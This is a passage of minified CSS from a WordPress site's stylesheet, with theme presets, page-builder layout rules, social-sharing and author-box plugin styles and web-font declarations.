100%);--wp--preset--gradient--gradient-1:linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2:linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3:linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4:linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5:linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6:linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7:linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8:linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9:linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10:linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11:linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12:linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small:0.9rem;--wp--preset--font-size--medium:1.05rem;--wp--preset--font-size--large:clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large:clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large:clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body:"Inter",sans-serif;--wp--preset--font-family--heading:Cardo;--wp--preset--font-family--system-sans-serif:-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;--wp--preset--font-family--system-serif:Iowan Old Style,Apple Garamond,Baskerville,Times New Roman,Droid Serif,Times,Source Serif Pro,serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;--wp--preset--spacing--10:1rem;--wp--preset--spacing--20:min(1.5rem, 2vw);--wp--preset--spacing--30:min(2.5rem, 3vw);--wp--preset--spacing--40:min(4rem, 5vw);--wp--preset--spacing--50:min(6.5rem, 8vw);--wp--preset--spacing--60:min(10.5rem, 13vw);--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body .is-layout-flow)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-flow)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-flow)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-constrained)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-constrained)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-constrained)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-flex){gap:1.2rem}:where(body .is-layout-grid){gap:1.2rem}button,input{overflow:visible}progress{display:inline-block}progress{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,h1,h2,h3,h4{margin:0}footer,header,main,nav,section{display:block}code{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}strong{font-weight:bolder}small{font-size:80%}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[hidden],template{display:none}html{box-sizing:border-box}body{font-size:16px;color:#404040}*,::after,::before{box-sizing:inherit}.ct-section-inner-wrap{margin-left:auto;margin-right:auto;height:100%;min-height:inherit}.oxy-nav-menu-list{display:flex;padding:0;margin:0}.oxy-nav-menu .oxy-nav-menu-list li.menu-item{list-style-type:none;display:flex;flex-direction:column}.oxy-nav-menu .oxy-nav-menu-list li.menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-nav-menu .oxy-nav-menu-list li.menu-item:focus-within>a,.oxy-nav-menu .oxy-nav-menu-list li.menu-item:hover>a{border-color:currentColor}.oxy-nav-menu .menu-item{position:relative}@keyframes oxy_sticky_header_fadein{0%{opacity:0}100%{opacity:1}}.oxy-sticky-header-fade-in{animation-name:oxy_sticky_header_fadein;animation-duration:.5s;animation-iteration-count:1}.oxy-header-wrapper{position:relative}.oxy-header-row{width:100%;display:block}.oxy-header-container{height:100%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.oxy-header-center,.oxy-header-left,.oxy-header-right{display:flex;align-items:center}.oxy-header-left{justify-content:flex-start}.oxy-header-center{flex-grow:1;justify-content:center}.oxy-header-right{justify-content:flex-end}.oxy-menu-toggle{cursor:pointer;display:none}.oxy-nav-menu.oxy-nav-menu-open{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-direction:column;overflow:auto;z-index:2147483642!important;background-color:#fff}.oxy-nav-menu.oxy-nav-menu-open>div:last-child{max-height:100%;overflow:auto;padding-top:2em;padding-bottom:2em;width:100%}.oxy-nav-menu-prevent-overflow{overflow:hidden;height:100%}.oxy-nav-menu.oxy-nav-menu-open .oxy-menu-toggle{display:initial}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{flex-direction:column!important;width:100%}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list .menu-item a{text-align:center;border:0!important;background-color:transparent!important;justify-content:center}.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-hamburger-wrap{position:absolute;top:20px;right:20px;z-index:1}.oxy-nav-menu.oxy-nav-menu-open a:not([href]){display:none}.oxy-nav-menu-hamburger-wrap{display:flex;align-items:center;justify-content:center}.oxy-nav-menu-hamburger{display:flex;justify-content:space-between;flex-direction:column}.oxy-nav-menu-hamburger-line{border-radius:2px}.oxy-nav-menu-open .oxy-nav-menu-hamburger{transform:rotate(45deg)}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line{display:none}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{display:initial;position:relative}.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{display:initial;position:relative;transform:rotate(90deg)}.oxy-nav-menu .menu-item a{display:flex;align-items:center}.oxy-social-icons{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.oxy-social-icons a{line-height:1;width:1em;height:1em;display:flex;align-items:center;justify-content:center;text-decoration:none}.oxy-social-icons a svg{stroke-width:0;stroke:currentColor;fill:currentColor}.oxy-stock-content-styles img{max-width:100%}.oxy-comment-form .comment-reply-title{margin-bottom:.5em}.oxy-comment-form #submit{padding:1em 2em;background-color:#000;color:#fff;cursor:pointer;margin-top:.5em;border:none;font-weight:700}.oxy-comment-form input,.oxy-comment-form textarea{padding:.5em;border-radius:0;border:1px solid #000;color:gray;width:100%}.oxy-comment-form label{font-weight:700}.oxy-comment-form .comment-form>p{margin-top:0;margin-bottom:1em}.tnp-widget-minimal{width:100%}.tnp-widget-minimal form{margin:0;padding:0;border:0}.tnp-widget-minimal input.tnp-email{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px}.tnp-widget-minimal input.tnp-submit{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}#heateor_sss_sharing_more_providers .filter svg{position:absolute;left:16px;top:18px}div.heateor_sss_sharing_ul a:focus,div.heateor_sss_sharing_ul a:link{text-decoration:none;background:0 0!important}.heateor_sss_sharing_container img{cursor:pointer;margin:2px;border:none}#heateor_sss_sharing_more_providers{position:fixed;top:50%;left:47%;background:#fafafa;width:650px;margin:-180px 0 0 -300px;z-index:10000000;text-shadow:none!important;height:308px}#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg{background:url(https://www.e-briancon.com/wp-content/plugins/sassy-social-share/images/transparent_bg.png);bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000}#heateor_sss_sharing_more_providers .title{font-size:14px!important;height:auto!important;background:#58b8f8!important;border-bottom:1px solid #d7d7d7!important;color:#fff;font-weight:700;letter-spacing:inherit;line-height:34px!important;padding:0!important;text-align:center;text-transform:none;margin:0!important;text-shadow:none!important;width:100%}#heateor_sss_sharing_more_providers *{font-family:Arial,Helvetica,sans-serif}#heateor_sss_sharing_more_providers #heateor_sss_sharing_more_content{background:#fafafa;border-radius:4px;color:#555;height:auto;width:100%}#heateor_sss_sharing_more_providers .filter{margin:0;padding:10px 0 0;position:relative;width:100%}#heateor_sss_sharing_more_providers .all-services{clear:both;height:250px;overflow:auto}#heateor_sss_sharing_more_content .all-services ul{margin:10px!important;overflow:hidden;list-style:none;padding-left:0!important;position:static!important;width:auto!important}#heateor_sss_sharing_more_content .all-services ul li{padding:0;margin:0 0 0 5px;background:0 0!important;float:left;width:24.1%;text-align:left!important}#heateor_sss_sharing_more_providers .close-button img{margin:0}#heateor_sss_sharing_more_providers .close-button.separated{background:0 0!important;border:none!important;box-shadow:none!important;width:auto!important;height:auto!important;z-index:1000}#heateor_sss_sharing_more_providers .close-button{height:auto!important;width:auto!important;left:auto!important;display:block!important;color:#555!important;cursor:pointer!important;font-size:29px!important;line-height:29px!important;margin:0!important;padding:0!important;position:absolute;right:-16px;top:-16px}#heateor_sss_sharing_more_providers .filter input.search{width:96%;display:block;float:none;font-family:"open sans","helvetica neue",helvetica,arial,sans-serif;font-weight:300;height:auto;line-height:inherit;margin-left:11px;padding:5px 8px 5px 27px;border:1px solid #ccc!important;color:#000;background:#fff!important;font-size:16px!important;text-align:left!important}#heateor_sss_sharing_more_providers .footer-panel{background:#fff;border-top:1px solid #d7d7d7;padding:6px 0;width:100%;color:#fff}#heateor_sss_sharing_more_providers .footer-panel p{background-color:transparent;top:0;text-align:left!important;color:#000;font-family:'helvetica neue',arial,helvetica,sans-serif;font-size:12px;line-height:1.2;margin:0!important;padding:0 6px!important;text-indent:0!important}#heateor_sss_sharing_more_providers .footer-panel a{color:#fff;text-decoration:none;font-weight:700;text-indent:0!important}#heateor_sss_sharing_more_providers .all-services ul li a span{width:51%}#heateor_sss_sharing_more_providers .all-services ul li a{border-radius:3px;color:#666!important;display:block;font-size:12px;height:auto;line-height:20px;overflow:hidden;padding:8px 8px 8px 1px;text-decoration:none!important;text-overflow:ellipsis;white-space:nowrap;border:none!important;text-indent:0!important;background:0 0!important;text-shadow:none}.heateor_sss_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.heateor_sss_sharing_ul{padding-left:0!important;margin:1px 0!important}#heateor_sss_mastodon_popup_close img,#heateor_sss_sharing_popup_close img{opacity:1!important;background:0 0!important;border:none!important;outline:0!important;box-shadow:none!important;width:auto!important;height:auto!important;top:inherit!important;right:inherit!important;left:9px!important;padding:0!important}div.heateor_sss_sharing_ul .heateorSssSharingRound{background:0 0!important}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:left;padding:0!important;list-style:none!important;border:none!important;margin:2px}.heateorSssSharing{display:block;cursor:pointer;margin:2px}div.heateor_sss_sharing_ul a:before{content:none!important}.heateor_sss_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.heateorSssTCBackground:hover{border-width:0!important;background-color:transparent}.heateorSssTCBackground{border-width:0!important;background-color:transparent!important;font-style:normal;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.heateorSssSharingSvg{width:100%;height:100%}.heateorSssSharing{float:left;border:none}.heateorSssPushIn{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%207%206%20q%202%206%2010%206%20v%20-6%20l%206%209%20l%20-6%209%20v%20-6%20q%20-10%202%20-10%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}.heateorSssPullOut{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%2023%206%20q%20-2%206%20-10%206%20v%20-6%20l%20-6%209%20l%206%209%20v%20-6%20q%2010%202%2010%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}div.heateorSssTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.heateorSssTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}div.heateor_sss_horizontal_sharing li{width:auto}.heateor_sss_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}.heateorSssClear{clear:both}@media screen and (max-width:752px){#heateor_sss_sharing_more_content .all-services ul li{width:32.1%}}@media screen and (max-width:590px){#heateor_sss_sharing_more_content .all-services ul li{width:48.1%}#heateor_sss_sharing_more_providers .filter input.search{width:93%}}@media screen and (max-width:413px){#heateor_sss_sharing_more_content .all-services ul li{width:100%}}div.heateor_sss_sharing_container a:before{content:none}.heateor_sss_mastodon_popup_button{background:linear-gradient(#ec1b23,#d43116);padding:8px 0 10px;font-size:18px;border:0;color:#fff;border-radius:8px;margin:4px auto;font-weight:bolder;width:35%;cursor:pointer;border-bottom-style:groove;border-bottom-width:5px;border-bottom-color:rgba(0,0,0,.2)}.heateor_sss_horizontal_sharing .heateor_sss_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover{border-color:transparent}.heateor_sss_vertical_sharing span.heateor_sss_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover{border-color:transparent}@media screen and (max-width:783px){#heateor_sss_sharing_more_providers{width:80%;left:60%;margin-left:-50%;text-shadow:none!important}.heateor_sss_vertical_sharing{display:none!important}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff2) format('woff2'),url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-400-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff2) format('woff2'),url(https://fonts.bunny.net/source-sans-pro/files/source-sans-pro-latin-700-normal.woff) format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.saboxplugin-wrap{border-width:0}.saboxplugin-wrap .saboxplugin-gravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.saboxplugin-wrap .saboxplugin-gravatar img{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease}.saboxplugin-wrap .saboxplugin-gravatar img:hover{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.saboxplugin-wrap{background-color:#fff}.saboxplugin-wrap .saboxplugin-desc,.saboxplugin-wrap .saboxplugin-desc p{color:#000!important}.saboxplugin-wrap .saboxplugin-desc a{color:#e54b4d!important}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span{color:#000}.saboxplugin-wrap .saboxplugin-authorname{font-family:"Source Sans Pro"}.saboxplugin-wrap .saboxplugin-desc{font-family:'Source Sans Pro'}.saboxplugin-wrap{margin-top:10px;margin-bottom:0;padding:10px 15px}.saboxplugin-wrap .saboxplugin-authorname{font-size:20px;line-height:27px}.saboxplugin-wrap .saboxplugin-desc,.saboxplugin-wrap .saboxplugin-desc p{font-size:14px!important;line-height:21px!important}#section-20-225>.ct-section-inner-wrap{padding-top:40px;padding-right:0;padding-bottom:0;padding-left:0}#section-20-225{background-color:#f6c3ae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#div_block-16-225{flex-direction:row;display:flex;align-items:center}#div_block-22-225{width:33%;padding-right:70px}#div_block-63-1187{width:100%}#div_block-72-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-26-225{width:33%;text-align:left;display:flex}#div_block-80-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-88-1187{width:100%}#div_block-33-225{width:34%}#div_block-85-1187{width:100%;text-align:left;flex-direction:row;display:flex;align-items:center;margin-bottom:10px}#div_block-95-1187{width:100%}#div_block-96-1187{width:100%;display:flex;padding-top:20px;padding-bottom:20px;flex-direction:row;align-items:center;padding-left:20px;padding-right:20px;justify-content:space-between}#div_block-97-1187{width:30%;flex-direction:row;display:flex;align-items:center}#div_block-99-1187{width:50%;flex-direction:row;display:flex;justify-content:center;text-align:justify;align-items:center}#div_block-101-1187{width:25%;text-align:left;align-items:center}@media (max-width:991px){#div_block-16-225{display:flex;align-items:center;text-align:center}#div_block-22-225{padding-right:20px}#div_block-96-1187{text-align:justify;flex-direction:column;display:flex}#div_block-97-1187{justify-content:center;margin-bottom:10px;align-items:flex-start}#div_block-99-1187{margin-bottom:10px}#new_columns-21-225>.ct-div-block{width:50%!important}}@media (max-width:767px){#section-20-225>.ct-section-inner-wrap{padding-top:20px}#div_block-16-225{flex-direction:column;display:flex}#div_block-96-1187{text-align:justify;flex-direction:column;display:flex}#div_block-97-1187{display:flex;justify-content:center;margin-bottom:0;text-align:left;flex-direction:column;align-items:center}#div_block-99-1187{margin-bottom:10px}}@media (max-width:479px){#div_block-16-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-22-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-63-1187{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-72-1187{justify-content:center;align-items:center}#div_block-26-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-80-1187{justify-content:center}#div_block-33-225{flex-direction:column;display:flex;align-items:center;text-align:center}#div_block-85-1187{justify-content:center}#div_block-97-1187{text-align:left;flex-direction:column;display:flex;justify-content:center;align-items:center}#div_block-99-1187{text-align:center;flex-direction:column;display:flex}#text_block-108-1187{margin-bottom:5px}}#new_columns-21-225{padding-bottom:20px;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:color(20)}#headline-64-1187{color:#163543;font-size:20px;margin-left:5px}#headline-82-1187{color:#163543;font-size:20px;margin-left:5px}#headline-87-1187{color:#163543;font-size:20px;margin-left:5px;line-height:1}#text_block-108-1187{font-family:'Source Sans 3';color:#163543;font-size:16px}#text_block-110-1187{font-family:'Source Sans 3';color:#163543;font-size:16px;margin-left:5px}#link_text-109-1187{font-family:'Source Sans 3';color:#163543;font-size:16px;margin-left:5px;margin-bottom:0}#link_text-109-1187:hover{color:#000}@media (max-width:767px){#new_columns-21-225>.ct-div-block{width:100%!important}#new_columns-21-225{flex-direction:column}#link-12-225{margin-top:12px;margin-bottom:24px}#_nav_menu-17-225{margin-right:0}}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{background-color:#222}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open{margin-top:0!important;margin-right:0!important;margin-left:0!important;margin-bottom:0!important}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a{color:#222;padding-top:12px;padding-bottom:12px;padding-left:20px;padding-right:20px}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .menu-item a:hover{color:#e54b4d}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap{width:24px;height:24px}#_nav_menu-17-225 .oxy-nav-menu-hamburger{width:24px;height:19px}#_nav_menu-17-225 .oxy-nav-menu-hamburger-line{height:3px;background-color:#222}#_nav_menu-17-225 .oxy-nav-menu-hamburger-wrap:hover .oxy-nav-menu-hamburger-line{background-color:#e54b4d}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:8px}#_nav_menu-17-225.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-8px}#_nav_menu-17-225{font-family:'Source Sans 3'}#_nav_menu-17-225 .menu-item a{font-size:18px;font-weight:600;letter-spacing:1px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:capitalize;color:#222}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a{justify-content:flex-start}#_nav_menu-17-225 .menu-item:focus-within a,#_nav_menu-17-225 .menu-item:hover a{background-color:#222;color:#fff;padding-bottom:20px;border-bottom-width:0}#_nav_menu-17-225.oxy-nav-menu:not(.oxy-nav-menu-open) .menu-item a:hover{justify-content:flex-start}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-line{background-color:#163543}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open{margin-top:0!important;margin-right:0!important;margin-left:0!important;margin-bottom:0!important}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-123-1187 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-123-1187.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-123-1187.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-123-1187 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-123-1187 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;font-size:12px;color:#163543}#_nav_menu-123-1187 .menu-item:focus-within a,#_nav_menu-123-1187 .menu-item:hover a{background-color:#eee;padding-top:17px;border-top-width:3px}@media (max-width:1250px){#_nav_menu-17-225 .oxy-nav-menu-list{display:none}#_nav_menu-17-225 .oxy-menu-toggle{display:initial}#_nav_menu-17-225.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-123-1187 .oxy-nav-menu-list{display:none}#_nav_menu-123-1187 .oxy-menu-toggle{display:initial}#_nav_menu-123-1187.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}#_nav_menu-17-225{padding-top:22px;padding-left:22px;padding-right:22px;padding-bottom:22px}}#_header-2-225.oxy-sticky-header-active{animation-duration:.3s}@media (min-width:1251px){#_header-2-225.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.3)}}#_header_row-10-225{box-shadow:0 0 3px 3px rgba(0,0,0,.05)}#_social_icons-119-1187.oxy-social-icons{flex-direction:row;margin-right:-5px;margin-bottom:-5px}#_social_icons-119-1187.oxy-social-icons a{font-size:30px;margin-right:5px;margin-bottom:5px;border-radius:0}#_social_icons-119-1187.oxy-social-icons a svg{width:.5em;height:.5em;color:#163543}#_posts_grid-91-1187 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-91-1187 .oxy-post{margin-bottom:1em;display:flex;flex-direction:row;align-items:flex-start}#_posts_grid-91-1187 .oxy-post-category{margin:0}#_posts_grid-91-1187 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-91-1187 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient(45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px);width:25%;flex-shrink:0;flex-grow:0;border-radius:10px;overflow:hidden;margin-right:.5em}#_posts_grid-91-1187 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-91-1187 .oxy-post-title{font-size:2em;line-height:1.2}@media (max-width:991px){#_posts_grid-91-1187 .oxy-post-title{font-size:1em;line-height:1.2}#new_columns-57-1189>.ct-div-block{width:100%!important}}#_posts_grid-91-1187 .oxy-post-title{font-size:17px;color:#163543}#_posts_grid-91-1187 .oxy-post-title:hover{color:#000}#_posts_grid-91-1187 